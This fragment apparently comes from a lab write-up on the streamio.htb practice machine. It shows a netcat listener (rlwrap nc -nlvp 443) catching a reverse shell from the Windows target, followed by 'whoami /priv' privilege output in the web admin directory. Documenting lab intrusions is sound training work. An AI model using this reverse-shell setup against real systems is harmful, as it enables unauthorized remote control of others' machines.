 ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.158] 59289
Microsoft Windows [Version 10.0.17763.2928]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\streamio.htb\admin>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
C:\inetpub\streamio.htb\admin>